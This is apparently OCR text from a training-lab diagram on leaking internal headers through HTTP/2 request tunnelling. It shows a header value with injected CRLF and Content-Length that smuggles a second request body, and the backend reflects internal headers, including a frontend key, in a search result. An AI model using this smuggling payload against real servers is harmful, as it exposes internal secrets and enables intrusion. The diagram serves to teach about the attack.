 Leaking internal headers via HTTP/2 request tunnelling
burp
HTTP/2
frontend (HTTP/2)
HTTP/1.1
backend (HTTP/1.1)
method: POST
path: /
authority: lab.academy.net
foo: bar\r\n
Content-Length: 165\r\n
\r\n
search=: jarno
method: POST
path: /
authority: lab.academy.net
foo: bar\r\n
Content-Length: 165\r\n
\r\n
search=: jarno
append internal
headers
method: POST
path: /
authority: lab.academy.net
foo: bar\r\n
Content-Length: 165\r\n
\r\n
search=: jarno
X-SSL-VERIFIED: 0
X-SSL-CLIENT-CN: null
X-FRONTEND-KEY:
8886199580345470
rewrite to
HTTP/1.1
POST / HTTP/1.1
Host: lab.academy.net
foo: bar
Content-Length: 165
search=: jarno
X-SSL-VERIFIED: 0
X-SSL-CLIENT-CN: null
X-FRONTEND-KEY:
8886199580345470
POST / HTTP/1.1
Host: lab.academy.net
foo: bar
Content-Length: 165
search=: jarno
X-SSL-VERIFIED: 0
X-SSL-CLIENT-CN: null
X-FRONTEND-KEY:
8886199580345470
No results for search term jarno
X-SSL-VERIFIED: 0
X-SSL-CLIENT-CN: null
X-FRONTEND-KEY: 8886199580345470